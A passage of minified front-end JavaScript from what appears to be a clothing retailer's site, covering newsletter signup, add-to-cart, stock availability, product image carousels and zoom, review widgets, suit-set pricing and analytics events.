t=r.serialize()+"&"+r.find("input[type=submit]").attr("name"),n=r.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),a.show(i),d.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),v=Urls.newsletterLoadAddresForm,m=$(".country").attr("address-country");h.load(v,function(){m=$(".country").attr("address-country"),i.init(m),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),r=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(s.appendParamToURL(r,"country",t),function(){i.init(t),e(),u()})})}(),u()})}}}n.init=function(){d(),r.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":18,"./adobelaunch":19,"./experian/index":27,"./progress":69,"./util":86,"./utils/customtitle":88}],45:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){s.initViewProducts(),s.initOutfitCarousel(),$(window).resize(r.debounce(function(){s.initOutfitCarousel()}))},initViewProducts:function(){$(".js-view-products").on("click",function(e){$(this).find(".js-outfit-show-txt .accessibility-hidden").removeClass("hide"),$(".js-outfit__products .product-tile__name-link").attr("tabindex",function(e,t){return"-1"==t?null:"-1"});var t=$(this).parents(".js-outfit");t.find(".js-outfit__products").parent().toggleClass("outfit__products--active"),t.find(".js-outfit-show-txt, .js-outfit-hide-txt").toggleClass("hide");var n=$(".js-view-products").attr("data-analytics")||null;if(AdobeLaunch.isEnabled()&&t.find(".js-outfit-show-txt").hasClass("hide"))switch(n){case"recs_outfitting_pdp_qv":AdobeLaunch.fireEvent("open_stl",{event:"pdp_stl"})}})},initOutfitCarousel:function(){i().isViewport.mediumPortraitViewport?$(".js-outfit__products").slick({arrows:!0,dots:!1,slidesToShow:1}):$(".js-outfit__products").hasClass("slick-initialized")&&$(".js-outfit__products").slick("unslick")}};t.exports=s},{"./utils/viewports":93,lodash:5}],46:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":86}],47:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,r,s=!1;(r=$(n).find(".sku .value").html()).length>10&&(r=r.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(r)&&(s=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",s]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":26}],48:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../utils/viewports"),s=e("../product-tile-common"),a=e("../adobelaunch"),o={init:function(){this.pdCarousel(),s.imgRollOverInit(),a.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=r().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=r().mediumBreakpoint&&$(window).width()>r().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:r().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}a.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=o},{"../adobelaunch":19,"../product-tile-common":68,"../utils/viewports":93,lodash:5}],49:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),r=e("../../page"),s=e("../../util"),a=e("../../promostrips"),o=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),u=(e("./validateSelection"),e("./variant")),d=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),v=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),r=t.find('input[type="hidden"][name="pageid"]').val(),a=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var o=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",u="_"+t.find(".js-pid").val()+"_",d=new RegExp(l,"g");o=o.replace(d,u)}return c.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.addProduct),data:o}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==r&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,s=o.split("&"),l=t.data("tracking-custom-source")||null;s.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),a&&h.fireEvent("bag_add_mini_pdp")}}))}),m=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var u=n.find('input[type="hidden"][name="masterpid"]').val(),d=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+u);if(v(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)r.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)r.refresh();else{if($(e).find(".js-promostrip-status")){var u=$(e).find(".js-promostrip-status").val();a.handlePromoStripsStatus(u)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),d&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),o.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var f="pdp";$(this).hasClass("js-qv-add-to-bag")?f="quickview":$(this).closest(".js-recommendation").length&&(f="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:f})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(d.map(n,v)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),u.getOptionsNumber()>=1&&!u.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):u.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",m):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",m),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),m(e,t)}},{"../../adobelaunch":19,"../../dialog":26,"../../friespromotions":30,"../../minicart":40,"../../page":46,"../../promostrips":70,"../../util":86,"./../../utils/stickyelement":92,"./../../utils/viewports":93,"./promotionalert":58,"./validateSelection":63,"./variant":64,lodash:5,promise:7}],50:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util"),s=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},a=function(){i.getJson({url:r.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:s})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',a)}},{"../../ajax":20,"../../util":86}],51:[function(e,t,n){"use strict";var i=e("./../../util"),r=e("./../../utils/viewports.js");t.exports=function(){!function(){if(r().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),s=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(s.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),s.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var a=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&a.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":86,"./../../utils/viewports.js":93}],52:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),r=e("../../utils/viewports"),s=(e("../../util"),e("lodash")),a=(e("../../adobelaunch"),e("../../../static/default/lib/player")),o=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function u(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",s.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var d=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),u(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,r){$(".pdp-main__image").panzoom("zoom",1);var s=$(".pdpimage__wrap .slick-current .pdp-main__image");s.hasClass("zoom-initialized")||(i.init(s,.4,1,3),s.addClass("zoom-initialized"))}),t.exports=function(){var e=r().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(d(),o()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new a(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",s.debounce(function(){r().isViewport.smallViewport&&!e?(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!r().isViewport.smallViewport&&e&&(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),d(),o())}))}},{"../../../static/default/lib/player":96,"../../adobelaunch":19,"../../dialog":26,"../../util":86,"../../utils/viewports":93,"./zoom":66,lodash:5}],53:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../send-to-friend"),s=e("../../storeinventory/product"),a=e("../../tooltip"),o=e("../../util"),l=e("./addToCart"),c=e("./availability"),u=e("./image"),d=e("./video"),p=e("../../video"),f=e("./productNav"),h=e("./productSet"),v=e("./variant"),m=e("../../gridselection"),g=e("./options"),w=e("lodash"),_=e("./quantity-input"),b=e("./sizingguide"),y=e("./feefo"),j=e("./pdpsizeselectpanel"),k=e("../../utils/first-last-child-classes-marker"),C=e("../../globaloverlays"),x=e("../../../js/utils/viewports"),S=e("../../utils/accessible-custom-radio"),T=(e("../../scrollbar"),e("../../adobelaunch"));function E(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(w.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),v.init(),g(),u(),d(),j(),r.initializeDialog(n),h(),_(),b.initPdpSizingGuide(),R(),n.find(".js-product-content").each(function(){m.init($(this))}),SitePreferences.STORE_PICKUP&&s.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_hide")})}(),A(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=o.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),k.markSideElements(),C.init(),S.init(),O(),n.on("click",".wl-action",function(){var e=o.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=o.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),y(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){L(!1)}),T.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var a=window.location.hash.split("&");a.length>0&&a.forEach(function(e){var t=e.split("=");"start"==t[0]&&T.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&T.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){k.markSideElements(),R()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var r=$(".js-add-all-to-cart");r.html(r.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(A(),k.markSideElements(),L(!1),C.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var s=$(".js-waistcoat-section");s.find(".js-product-content-wrapper").addClass("d-none"),s.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var a=n.attr("data-element-id");L(!1),$("[data-element-id="+a+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){L(!1)})}R(),O()}),$(".js-ct-overlay").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_i_icon_clicks")}),$(document).on("add-sleeve-length-prompt",function(){p.init()}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function A(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function q(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",r=Number.isInteger(Number(e)),s={minimumFractionDigits:r?0:2,maximumFractionDigits:r?0:2},a=e.toLocaleString(i,s);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,a):a}function L(e){if($(".js-set-item").length){var t=0,n=0,i=0,r=0,s=$(".js-price-display").find(".js-now-price span"),a=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1)}),0!=r){var o=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,q(o,!1));if(l.text(c),s.first().html("now "+q(i,!0)),s.eq(1).html(q(i,!0)),a.first().html("was "+q(n,!0)),a.eq(1).html(q(n,!0)),$(".js-now-price-bottom span").first().html("now "+q(t,!0)),$(".js-now-price-bottom span").eq(1).html(q(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+r+"-piece-suit-text")),!e){var u="The price of the product set is "+q(t,!0);$(".js-alerts-container").html("").append("<p>"+u+"</p>")}}0==r&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function R(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let r=0,s=null,a=null,o=null;$(".js-alpha-size-bar").remove(),e.each(function(){var e;s=$(".js-alpha-size-bar").last(),o=$(this).attr("collar-alpha-size"),a=$("[alpha-size-group="+o+"]").last(),(0===s.length||r>i-t)&&n.append((e=s.length>0?parseInt(s.attr("data-index"),10)+1:0,r=0,s=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===a.length||r>i-t||0===r)&&s.append(function(e){return a=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(o)),a.attr("data-sizes",parseInt(a.attr("data-sizes"),10)+1),r+=t})}function I(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function O(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(r){i=!0,t=(r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(r){if(!i)return;r.preventDefault();const s=1*((r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-s)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var P={initializeEvents:E,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),f(),a.init(),L(!0),E(),$(window).on("resize",w.debounce(function(){k.markSideElements(),R(),I()})),$(window).on("scroll 